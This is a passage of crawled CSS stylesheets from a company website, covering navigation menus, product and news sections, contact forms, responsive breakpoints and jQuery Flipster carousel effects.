    font-size: 14px;
    font-weight: bold;
    color: #666;
}
header .call h5{
    margin: 0;
    line-height: 25px;
    color: #4d4d4d;
    font-size: 24px;
    font-weight: bold;
}


nav{
    line-height: 50px;
    background:#4c63c0;
}
#nav {
    margin: 0;
    position: relative;
}


#nav > li {
    float: left;
    width: 14.28%;
    position: relative;
}






#nav > li a {
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    position: relative;
    text-align: center;
    transition: all 0.15s;
}
#nav > li>a{
    border-right: 1px solid #fff;
}
#nav > li:first-child>a{
    border-left: 1px solid #fff;
}

#nav > li.active>a{
    background: #faa835;
}

/*二级下拉*/
#nav>li>ul.ul2{
    position: absolute;
    left: 0;
    top: 50px;
    z-index: 9999;
    width: 100%;
    padding-top: 2px;
    display: none;
}
#nav>li>ul.ul2 li{
    background: #e6e6e6;
    margin-bottom: 2px;
    line-height: 32px;
    position: relative;
}


/*二级下拉*/

/*三级下拉*/
#nav>li ul.ul3{
    position: absolute;
    left: 100%;
    top: 0;
    width: 100%;
    padding-left: 2px;
    display: none;
}
/*三级下拉*/


#nav>li ul a{
    color: #666;
}
#nav>li ul li:hover{
    background: #ccc;
}
/*导航*/

.banner img {
    width: 100%;
}

/*公用样式*/
.title h4{
    text-transform: uppercase;
    line-height: 22px;
    font-size: 20px;
    padding-top: 55px;
    color: #999;
}
.title h3{
    line-height: 28px;
    font-size: 20px;
    font-weight: bold;
    color: #111e47;
    background: url("../images/line.png") no-repeat center center;
    margin: 0 0 36px 0;
}
/*公用样式*/


.About .box{
    position: relative;
    padding-left: 543px;
}
.About .box .img_box{
    position: absolute;
    left: 0;
    top: 0;
}

.About .box .text_box div{
    line-height: 28px;
    height: 168px;
    overflow: hidden;
}
.About .box .text_box{
    position: relative;
    height: 250px;
}
.About .box .text_box a{
    position: absolute;
    left: 0;
    bottom: 0;
    line-height: 36px;
    background: #111e47;
    padding: 0 40px;
    color: #fff;
}
.About .box .text_box h4{
    line-height: 28px;
    font-size: 18px;
    padding-left: 20px;
    padding-bottom: 6px;
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    background: url("../images/round.png") no-repeat left 6px;
}





.Pro{
    padding-bottom: 60px;
}
.Pro .row{
    margin: 0 -10px;
}
.Pro .col-md-3,.Pro .col-md-4,.Pro .col-xs-6{
    padding: 0 10px;
}
.Pro .img_box a{
    display:inline-block;
    transition: all 0.8s;
}
.Pro .img_box a:hover{
    transform:translateX(5px);
}
.Pro .box{
    border: 1px solid #ccc;
    padding: 0 20px 30px 20px;
    background: #fff;
}
.Pro .box:hover{
    border: 1px solid #b30000;
}
.Pro .text_box div{
    line-height: 24px;
    height: 48px;
    overflow: hidden;
    margin: 10px 0;
}
.Pro .text_box{
    display: inline-block;
    line-height: 20px;
    color: #4d4d4d;
    height: 40px;
    overflow: hidden;
    transition: all 0.15s;
    margin-top: 20px;
}



.Pro .picture24{
    margin: 0 -17.5px;
}
.Pro .picture24 .item{
    margin: 0 17.5px;
}


.picture24 .owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.picture24 .owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}

.picture24 .owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px)
}

.picture24 .owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}

.picture24 .owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out
}

.picture24 .owl-carousel .owl-item {
    float: left
}

.picture24 .owl-controls .owl-page, .owl-controls .owl-buttons div {
    cursor: pointer
}

.picture24 .owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

/*.grabbing{cursor:url(../img/grabbing.png) 8 8,move}*/
.picture24 .owl-carousel .owl-wrapper, .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.picture24 .owl-theme .owl-controls {
}

.picture24 .owl-theme .owl-controls .owl-buttons div {
    position: absolute;
    bottom: 0;
    z-index: 1;
    width: 47px;
    height: 100%;
    display: inline-block;
    zoom: 1;
    *display: inline;
    filter: Alpha(Opacity=100);
    opacity: 1;
}

.picture24 .owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: -70px;
    background: url(../images/yjt.png) no-repeat left;
    transition: all 0.5s;
}

.picture24 .owl-theme .owl-controls .owl-buttons div.owl-next {
    right: -70px;
    background: url(../images/zjt.png) no-repeat right;
    transition: all 0.5s;
}



/*分页*/
.pages a,.pages span {
    display:inline-block;
    padding:2px 5px;
    margin:0 1px;
    border:1px solid #f0f0f0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
}
.pages a,.pages li {
    display:inline-block;
    list-style: none;
    text-decoration:none; color:#58A0D3;
}
.pages a.first,.pages a.prev,.pages a.next,.pages a.end{
    margin:0;
}
.pages a:hover{
    border-color:#50A8E6;
}
.pages span.current{
    background:#50A8E6;
    color:#FFF;
    font-weight:700;
    border-color:#50A8E6;
}





/*.picture24 .owl-theme .owl-controls .owl-buttons div.owl-prev:hover{ background:url(../images/yjt.png) no-repeat right;}*/
/*.picture24 .owl-theme .owl-controls .owl-buttons div.owl-next:hover{ background:url(../images/zjt.png) no-repeat left;}*/
.picture24 .owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none
}

.picture24 .owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.picture24 .owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=80);
    opacity: 0.8;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791
}

.picture24 .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1
}

.picture24 .owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

/*.more a{ display:block; width:236px; line-height:45px; border:1px solid #cac9c9; text-align:center; background:#fff; font-size:13px; color:#959595; text-transform:uppercase; margin:0 auto; transition:all .3s;}*/
/*.more a:hover{ background:#903d3c; border:1px solid #903d3c; color:#fff;}*/
/*产品中心*/


.Fixed{
    background: url("../images/pro_bg.jpg") 50% 50%;
    background-size:cover;
    background-attachment: fixed;
}

.Fixed .title h4{
    color: #fff;
}
.Fixed .title h3{
    color: #fff;
    background: url("../images/line2.png") no-repeat center center;
    margin-bottom: 20px;
}
.Fixed .title h5{
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 36px;
    position: relative;
    margin-bottom: 40px;!important;
}
.Fixed .box{
    margin-bottom: 37px;
}
.Fixed .title h5:after{
    content: "";
    position: absolute;
    left: 50%;
    margin-left:-24px;
    height: 3px;
    width: 48px;
    background: #ffef39;
    bottom: -3px;

}



/*新闻中心*/
.News .row{
    margin: 0 -32px;
}
.News .row .col-md-6{
    padding: 0 32px;
}
.News h4.biaoti{
    margin: 0 0 25px 0;
    font-size: 20px;
    line-height: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e0e0e0;
    padding-left: 14px;
    position: relative;
}
.News h4.biaoti:before{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 6px;
    height: 20px;
    background: #ff5500;
}
.News h4.biaoti a{
    float: right;
    font-size: 14px;
    color: #999;
}

.News .box{
    position: relative;
    padding-left: 190px;
    margin-bottom: 20px;
}
.News .box .img_box{
    position: absolute;
    left: 0;
    top: 0;
    width: 170px;
    height: 100%;
    border: 2px solid #4d4d4d;
}
.News .box .text_box div{
    line-height: 24px;
    height: 72px;
    overflow: hidden;
    color: #666;
}
.News .box .text_box h4{
    line-height: 27px;
    padding-top: 2px;
    font-size: 18px;
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #333;

}
.News .box:hover .img_box{
    border:2px solid #faa835;
}
.News .box .text_box h6{
    font-size: 12px;
    margin: 0;
    line-height: 20px;
    padding-bottom: 4px;
    color: #333;
}
/*新闻中心*/



/*联系我们*/
.contact .contact_left h4{
    margin: 0;
    line-height: 18px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    color: #ff5500;
}
.contact .contact_left div{
    line-height: 22px;
    min-height: 44px;
    margin: 22px 0;
    color: #fff;
}

.contact .title h4{
    color: #fff;
}
.contact .title h3{
    color: #fff;
    background: url("../images/line2.png") no-repeat center center;
}
.contact .contact_left ul li{
    line-height: 26px;
    margin-bottom: 10px;
    color: #ff5500;
    padding-left: 37px;
}
.contact .contact_left ul li:nth-child(1){
   /* background: url("../images/user.png") no-repeat left center;*/
}
.contact .contact_left ul li:nth-child(2){
    background: url("../images/phone2.png") no-repeat left center;
}
.contact .contact_left ul li:nth-child(3){
    background: url("../images/email.png") no-repeat left center;
}
.contact .contact_left ul li:nth-child(4){
    background: url("../images/adr.png") no-repeat left center;
}
.contact{
    padding-bottom: 60px;
    background: url("../images/footer_bg.jpg")  50% 50%;
    background-size: cover;
}
.contact form input{
    width: 100%;
    height: 38px;
    background: #e6e6e6;
    border: none;
    border-radius: 10px;
    padding-left: 10px;
    margin-bottom: 10px;
    display: block;
}
.contact form textarea{
    resize: none;
    width: 100%;
    height: 108px;
    border-radius: 10px;
    background: #e6e6e6;
    border: none;
    margin-bottom: 10px;
    padding-left: 10px;
    display: block;
}
.contact form input[type='submit']{
    width: 150px;
    background: #ff5500;
    color: #fff;
    padding: 0;
}
    /*联系我们*/


footer{
    background: #1a1a1a;
    padding:  20px 0;
    color: #fff;
}
footer a{
    color: #fff;
}






.ny_content a{
    color: #333;
}
.ny_content {
    padding: 30px 0;
}

.ny_content .ny_left {
    width: 20%;

}

.ny_content .right_content {
    width: 80%;
    padding: 0 0 0 30px;

}
.ny_content .left_list .box{
    margin-bottom: 10px;
}
.ny_content .left_list .box>h4 {
    line-height: 60px;
    font-size: 24px;
    font-weight: bold;
    color: #fff;
    background: #4c63c0;
    text-align: center;
    margin: 0;
}
#ny_caidan ul{
    display: none;
}


.ny_content #ny_caidan{
    border: 1px solid #ccc;
    border-top: none;
    padding: 13px 10px 10px 15px;
}

.ny_content .left_list .box>h5{
    margin: 0;
    line-height: 40px;
}
.ny_content .left_list .box>h5 a{
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
}


#ny_caidan  li{
    position:relative;
    padding-left: 14px;
}
#ny_caidan > li{

    line-height: 30px;

}
#ny_caidan > li.active>ul{
    display: block;
}

#ny_caidan >ul>li.active ul{
    display: block;
}


#ny_caidan  li:before{
    content:url("../images/star.png");
    left: 0;
    top:0;
    position: absolute;
}

#ny_caidan .ul3 li:before{
    display: none;
}








.ny_content .left_list .adr {
   border: 1px solid #e1e1e1;
    line-height: 28px;
    padding: 0px 4px 4px 4px;
}
.ny_content .left_list .adr img{
    width: 100%;
}


.ny_content .right_content .title4 {
    line-height: 36px;
    border-bottom: 1px solid #999;
    position: relative;
    font-size: 18px;
    font-weight: bold;
    color: #999;
    padding: 10px 0 0 50px ;
}
.ny_content .right_content .title4:before{
    content:url("../images/house.png");
    left: 0;
    top:4px;
    position: absolute;

}

.ny_content .right_content .title4 p{
    margin: 0;
    font-size: 14px;
    font-weight: normal;
}
.ny_content .right_content .title4 + div {
    padding: 30px 0;
}
.ny_content .right_content .title4 + div img{
    max-width: 100%;
}

.ny_content .right_content .about {
    line-height: 30px;
}

.ny_content .right_content .xqy .text {
    line-height: 30px;
    padding: 30px 0;
}

.ny_content .right_content .xqy2 h4{
    margin: 0;
    padding-bottom: 20px;
    position: relative;
}
.ny_content .right_content .xqy2 h4:after{
    content: "";
    left: 50%;
    margin-left: -25%;
    bottom: 0;
    width: 50%;
    height: 1px;
    border-bottom: 1px dotted #909090;
    position: absolute;
}
.ny_content .right_content .title4 + div.form {
    padding: 30px 25% 100px;
}

.ny_content .right_content .form input {
    width: 100%;
    height: 38px;
    background: #f4f4f4;
   border: none;
    margin-bottom: 7px;
    padding-left: 15px;

}

.ny_content .right_content .form textarea {
    width: 100%;
    background: #f4f4f4;
   border: none;
    height: 145px;
    padding-left: 15px;
    margin-bottom: 20px;
}

.ny_content .right_content .form button {
    width: 100%;
    line-height: 33px;
    border: none;
    color: #fff;
    background: #ff5500;
}






.ny_content .right_content .Pro .row .col-md-4, .ny_content .right_content .Pro .row .col-xs-6 {
    padding: 0 10px;
}
.ny_content .right_content .Pro .box{
    margin-bottom: 20px;
}


.ny_content .right_content .News {
    background: none;
}

/*内页*/


/*新闻*/
#ny_news li{
    position: relative;
    padding-left: 12px;
    background: url("../images/star.png") no-repeat left;
    line-height: 34px;
    border-bottom: 1px dotted #ccc;
    padding-right: 100px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
#ny_news li span{
    position: absolute;
    right: 0;
    top: 0;
}
#ny_news li:hover{
    background:url("../images/star2.png") no-repeat left;

}
#ny_news li:hover a{
    color: #ba1818;
}
/*新闻*/



@media screen and (max-width: 1360px) {
    .picture24 .owl-theme .owl-controls .owl-buttons div.owl-prev {
        display: none;
    }

    .picture24 .owl-theme .owl-controls .owl-buttons div.owl-next {
        display: none;
    }
}

@media screen and (max-width: 1110px) {


}

@media screen and (max-width: 991px) {

    /*头部*/




    header .logo {
        line-height: 80px;
    }

    #nav{
        position: absolute;
        right: 0;
        top: 80px;
        z-index: 9999;
        width: 150px;
        display: none;
    }

















    #nav > li {
        float: none;
        width: 100%;
        background: #4c63c0;
    }







    #nav > li>a{
        border-right: none;
    }
    #nav > li:first-child>a{
        border-left:none;
    }




    #nav>li>ul.ul2{
        left: -100%;
        padding-top: 0px;
        padding-right:2px;

    }


    #nav>li ul.ul3{
        top: 0;
        left: -100%;
        padding-left: 0px;
        padding-right: 2px;

    }





















    /*公用样式*/
    .title h4{
        padding-top: 30px;
    }
    .title h3{
        margin: 0 0 20px 0;
    }
    /*公用样式*/


    .About .box{
        padding-left: 0px;
    }
    .About .box .img_box{
        position: static;
    }
    .About .box .img_box img{
        margin: 0 auto;
    }
    .About .box .text_box div{
        height: auto;
    }
    .About .box .text_box{
        position: relative;
        height: auto;
        margin-top: 20px;
    }
    .About .box .text_box a{
        position: static;
        display: inline-block;
        padding: 0 30px;
        margin: 20px 0;
    }









    /*新闻中心*/
    .News .row{
        margin: 0 -15px;
    }
    .News .row .col-md-6{
        padding: 0 15px;
    }
    /*新闻中心*/




    .Pro .picture24{
        margin: 0 -10px;
    }
    .Pro .picture24 .item{
        margin: 0 10px;
    }
    .Pro .box{
        padding: 0 5px 15px 5px;

    }














    /*内页*/
    #ny_caidan {
        display: none;
    }

    #down {
        display: block;
        width: 100%;
        line-height: 50px;
        color: #fff;
        text-align: center;
        cursor: pointer;
        font-size: 20px;
        background: #002441;
    }

    .ny_content .ny_left {
        width: 100%;
    }

    .ny_content .right_content {
        width: 100%;
        padding: 0;
    }

    .ny_content .right_content .title4 + div {
        border-radius: 5px;
    }

    .ny_content .right_content .title4 + div.form {
        padding: 20px 0 50px 0;
    }

    /*内页*/
    .ny_content .right_content .form {
        padding: 0%;

    }

    /*内页*/

}

@media screen and (max-width: 767px) {















    /*底部*/
    body {
        padding-bottom: 50px;
    }

    .hot {
        width: 100%;
        height: 50px;
        background: #ddb600;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 99;
    }

    .hot span {
        color: #fff;
        font-size: 16px;
        line-height: 20px;
    }

    .hot h6 {
        font-size: 12px;
        line-height: 20px;
    }

    .hot .row div a {
        display: block;
        color: #fff;
        padding: 7px 0;
    }

    .dbbox {
        position: fixed;
        left: 0;
        bottom: 70px;
        z-index: 99;
        width: 100%;
    }

    .dbbox .dbs {
        position: relative;
        padding: 0 15px;
        display: none;
    }

    .dbbox .dbs .neirong {
        padding: 10px;
        background: #fff;
        border-radius: 5px;
    }

    .dbbox .dbs.ewm-box {
        text-align: center;
    }

    .dbbox .dbs.ewm-box:after {
        content: "";
        position: absolute;
        left: 50%;
        bottom: -6px;
        z-index: 1;
        width: 25%;
        height: 6px;
        background: url(../images/dbtc_jt.png) no-repeat center;
    }

    .dbbox .dbs.fenxiang-box:after {
        content: "";
        position: absolute;
        left: 75%;
        bottom: -6px;
        z-index: 1;
        width: 25%;
        height: 6px;
        background: url(../images/dbtc_jt.png) no-repeat center;
    }

    .dbbox .dbs.ewm-box img {
        max-width: 140px;
    }

    .dbbox .dbs.fenxiang-box .bdshare-button-style1-32 .li {
        position: relative;
        padding: 6px 0;
        width: 20%;
        height: 44px;
    }

    .dbbox .dbs.fenxiang-box .bdshare-button-style1-32 a {
        position: absolute;
        left: 50%;
        top: 6px;
        margin: 0 0 0 -16px;
        float: inherit !important;
        display: block;
    }

    /*底部*/

}

@media screen and (max-width: 600px){
    header .logo {
        line-height: 60px;
    }
    header .logo img{
        height: 50px;
    }

    #nav{
        top: 60px;
    }
}


@media screen and (max-width: 500px){



    header .logo {
        line-height: 45px;
    }
    header .logo img{
        height: 26px;
    }
    #nav{
        top: 45px;
    }







































    .ny_content .right_content .new .box{
        padding-left: 125px;
    }
    .ny_content .right_content .new .box .img_box{
        width: 110px;
    }
    .ny_content .right_content .new .box .text_box div{
        line-height: 22px;
        height: 44px;
    }
    .ny_content .right_content .new .box .text_box{
        padding-bottom: 10px;
    }
    .ny_content .right_content .new .box .text_box h4{
        margin: 0;
    }


}

.link{display:block; overflow: hidden; padding:30px 0; line-height: 30px;}
.link a{font-size: 14px; color: #333; margin: 0 5px;}
.link a:hover{color: #f00; text-decoration: underline !important;}

--- FILE ---
content_type: text/css
request_url: https://www.ximandun.com.cn/Public/css/flipsternavtabs.css
body_size: 1087
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* @group flipster Navigation */
.flipster .flipster-nav {
  display: block;
  background: #da0d25;
  height: 25px;
  font-size: 0.0px;
  margin: 0;
  padding: 5px 5px 0;
  text-align: justify;
  margin-bottom: 52px;
  position: relative;
  border-bottom: solid 2px #da0d25;
  list-style-type: none;
}
.flipster .flipster-nav:after {
  content: '';
  display: inline-block;
  width: 100%;
}
.flipster .flipster-nav li {
  display: inline-block;
  font-size: 15px;
  text-align: center;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.flipster .flipster-nav .flip-nav-category,
.flipster .flipster-nav .no-category {
  width: 25%;
}
.flipster .flipster-nav .flip-nav-category-link,
.flipster .flipster-nav .flip-nav-item-link {
  display: block;
  -ms-transition: all 100ms ease;
  -webkit-transition: all 100ms ease;
  -moz-transition: all 100ms ease;
  -o-transition: all 100ms ease;
  transition: all 100ms ease;
}
.flipster .flipster-nav .flip-nav-category-link,
.flipster .flipster-nav .no-category .flip-nav-item-link {
  border: solid 2px transparent;
  height: 23px;
  line-height: 25px;
  color: #ffffff;
  padding: 1px 7px;
  font-size: 0.8em;
}
.flipster .flipster-nav .flip-nav-current .flip-nav-category-link,
.flipster .flipster-nav .no-category .flip-nav-current.flip-nav-item-link {
  border-color: #da0d25;
  border-bottom: none;
  background: #ffffff;
  color: #000000;
}
.flipster .flipster-nav .flip-nav-category .flip-nav-items {
  display: none;
  position: absolute;
  top: 27px;
  left: 0;
  right: 0;
  text-align: center;
  padding: 10px 0;
  height: 32px;
}
.flipster .flipster-nav .flip-nav-category .flip-nav-items:after {
  content: '';
  display: inline-block;
  width: 100%;
}
.flipster .flipster-nav .flip-nav-category .flip-nav-items .flip-nav-item-link {
  padding: 5px 15px;
  color: #da0d25;
  font-family: Helvetica;
  text-transform: uppercase;
  font-size: 16px;
}
.flipster .flipster-nav .flip-nav-category .flip-nav-items .flip-nav-item-link.flip-nav-current {
  background: #da0d25;
  color: #FFF;
}
.flipster .flipster-nav .flip-nav-category.flip-nav-current .flip-nav-items {
  display: block;
}
/* @end */
/* @group Previous & Next Buttons */
.flipster .flipto-prev,
.flipster .flipto-next {
  position: absolute;
  top: 50%;
  z-index: 999;
  display: block;
  padding: 10px;
  margin-top: 25px;
  background-color: #da0d25;
  color: #FFF;
  border: solid 2px #da0d25;
  -ms-transition: background-color 300ms ease;
  -webkit-transition: background-color 300ms ease;
  -moz-transition: background-color 300ms ease;
  -o-transition: background-color 300ms ease;
  transition: background-color 300ms ease;
}
.flipster .flipto-prev:hover,
.flipster .flipto-next:hover {
  background-color: #FFF;
  color: #da0d25;
}
.flipster .flipto-prev {
  left: 0;
}
.flipster .flipto-next {
  right: 0;
}
/* @end */

--- FILE ---
content_type: text/css
request_url: https://www.ximandun.com.cn/Public/css/jquery.flipster.css
body_size: 2068
content:
/* @group Base Flipster Styles */
.flipster {
  display: block;
  margin: 0 auto;
  width: 100%;
  position: relative;
  overflow-x: hidden;
  overflow-y: visible;
}
.flip-items,
.flip-item {
  display: block;
  margin: 0 auto;
  padding: 0;
  list-style-type: none;
}
.flip-items {
  width: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.flip-item {
  position: absolute;
  opacity: 0.99;
  /* Fix for strange clipping behavior on rotated elements in Chrome. */

}
.flip-past,
.flip-future,
.flip-next,
.flip-prev {
  cursor: pointer;
}
.flip-item img {
  display: block;
  width: 100%;
}
/* @end */
/* @group Coverflow Style */
.flipster-coverflow .flip-items {
  -webkit-transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
  -ms-transition: all 350ms ease-in-out;
  transition: all 350ms ease-in-out;
  position: relative;
  padding-top: 2%;
  padding-bottom: 5%;
}
.flipster-coverflow .flip-item {
  display: block;
  -webkit-transition: all 175ms ease-in-out;
  -moz-transition: all 175ms ease-in-out;
  -o-transition: all 175ms ease-in-out;
  -ms-transition: all 175ms ease-in-out;
  transition: all 175ms ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-perspective: 800px;
  -moz-perspective: 800px;
  perspective: 800px;
  position: absolute;
  width: 30%;
}
.flipster-coverflow .flip-content {
  -webkit-transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
  -ms-transition: all 350ms ease-in-out;
  transition: all 350ms ease-in-out;
  -webkit-box-reflect: below 0 -webkit-gradient(linear, left bottom, left top, color-stop(0.05, rgba(255, 255, 255, 0.12)), color-stop(0.2, transparent));
}
.flipster-coverflow .flip-past .flip-content {
  -webkit-transform: rotateY(55deg) scale(0.75);
  -moz-transform: rotateY(55deg) scale(0.75);
  -o-transform: rotateY(55deg) scale(0.75);
  -ms-transform: rotateY(55deg) scale(0.75);
  transform: rotateY(55deg) scale(0.75);
}
.flipster-coverflow .flip-future .flip-content {
  -webkit-transform: rotateY(-55deg) scale(0.75);
  -moz-transform: rotateY(-55deg) scale(0.75);
  -o-transform: rotateY(-55deg) scale(0.75);
  -ms-transform: rotateY(-55deg) scale(0.75);
  transform: rotateY(-55deg) scale(0.75);
}

.flipster-coverflow.no-rotate .flip-past .flip-content {
  -webkit-transform: scale(0.75);
  -moz-transform: scale(0.75);
  -o-transform:scale(0.75);
  -ms-transform:scale(0.75);
  transform: scale(0.75);
}
.flipster-coverflow.no-rotate .flip-future .flip-content {
  -webkit-transform: scale(0.75);
  -moz-transform: scale(0.75);
  -o-transform: scale(0.75);
  -ms-transform: scale(0.75);
  transform: scale(0.75);
}


.flipster-coverflow .flip-current .flip-content {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.flipster-coverflow .flip-hidden {
  visibility: hidden;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
}
/* @end */
/* @group Flip Items */
.flipster-carousel .flip-items {
  -webkit-perspective: 2000px;
  -moz-perspective: 2000px;
  perspective: 2000px;
}
.flipster-carousel .flip-item {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: all 350ms ease-out;
  -moz-transition: all 350ms ease-out;
  -o-transition: all 350ms ease-out;
  -ms-transition: all 350ms ease-out;
  transition: all 350ms ease-out;
}
.no-csstransforms .flipster-carousel .flip-item {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  -ms-transition: none;
  transition: none;
}
.flipster-carousel .flip-items img {
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.flipster-carousel .flip-past {
  -webkit-transform: translateX(-80%) translateZ(0) rotateY(80deg) scale(0.65);
  -moz-transform: translateX(-80%) translateZ(0) rotateY(80deg) scale(0.65);
  -o-transform: translateX(-80%) translateZ(0) rotateY(80deg) scale(0.65);
  -ms-transform: translateX(-80%) translateZ(0) rotateY(80deg) scale(0.65);
  transform: translateX(-80%) translateZ(0) rotateY(80deg) scale(0.65);
}
.flipster-carousel.no-rotate .flip-past {
  -webkit-transform: translateX(-80%) translateZ(0)  scale(0.65);
  -moz-transform: translateX(-80%) translateZ(0)  scale(0.65);
  -o-transform: translateX(-80%) translateZ(0)  scale(0.65);
  -ms-transform: translateX(-80%) translateZ(0) scale(0.65);
  transform: translateX(-80%) translateZ(0) scale(0.65);
}
.no-csstransforms3d .flipster-carousel .flip-past {
  -webkit-transform: translateX(-56%) scale(0.5);
  -moz-transform: translateX(-56%) scale(0.5);
  -o-transform: translateX(-56%) scale(0.5);
  -ms-transform: translateX(-56%) scale(0.5);
  transform: translateX(-56%) scale(0.5);
}
.no-csstransforms .flipster-carousel .flip-past {
  left: -20%;
  top: 40%;
  width: 50%;
  height: 50%;
}
.flipster-carousel .flip-future {
  -webkit-transform: translateX(80%) translateZ(0) rotateY(-80deg) scale(0.65);
  -moz-transform: translateX(80%) translateZ(0) rotateY(-80deg) scale(0.65);
  -o-transform: translateX(80%) translateZ(0) rotateY(-80deg) scale(0.65);
  -ms-transform: translateX(80%) translateZ(0) rotateY(-80deg) scale(0.65);
  transform: translateX(80%) translateZ(0) rotateY(-80deg) scale(0.65);
}

.flipster-carousel.no-rotate .flip-future {
  -webkit-transform: translateX(80%) translateZ(0) scale(0.65);
  -moz-transform: translateX(80%) translateZ(0) scale(0.65);
  -o-transform: translateX(80%) translateZ(0) scale(0.65);
  -ms-transform: translateX(80%) translateZ(0) scale(0.65);
  transform: translateX(80%) translateZ(0) scale(0.65);
}

.no-csstransforms3d .flipster-carousel .flip-future {
  -webkit-transform: translateX(56%) scale(0.5);
  -moz-transform: translateX(56%) scale(0.5);
  -o-transform: translateX(56%) scale(0.5);
  -ms-transform: translateX(56%) scale(0.5);
  transform: translateX(56%) scale(0.5);
}
.no-csstransforms .flipster-carousel .flip-future {
  left: 88%;
  top: 40%;
  width: 50%;
  height: 50%;
}
.flipster-carousel .flip-prev {
  -webkit-transform: translateX(-60%) translateZ(0) rotateY(80deg) scale(0.8);
  -moz-transform: translateX(-60%) translateZ(0) rotateY(80deg) scale(0.8);
  -o-transform: translateX(-60%) translateZ(0) rotateY(80deg) scale(0.8);
  -ms-transform: translateX(-60%) translateZ(0) rotateY(80deg) scale(0.8);
  transform: translateX(-60%) translateZ(0) rotateY(80deg) scale(0.8);
}
.flipster-carousel.no-rotate .flip-prev {
  -webkit-transform: translateX(-60%) translateZ(0) scale(0.8);
  -moz-transform: translateX(-60%) translateZ(0) scale(0.8);
  -o-transform: translateX(-60%) translateZ(0) scale(0.8);
  -ms-transform: translateX(-60%) translateZ(0) scale(0.8);
  transform: translateX(-60%) translateZ(0) scale(0.8);
}
.no-csstransforms3d .flipster-carousel .flip-prev {
  -webkit-transform: translateX(-24%) scale(0.75);
  -moz-transform: translateX(-24%) scale(0.75);
  -o-transform: translateX(-24%) scale(0.75);
  -ms-transform: translateX(-24%) scale(0.75);
  transform: translateX(-24%) scale(0.75);
}
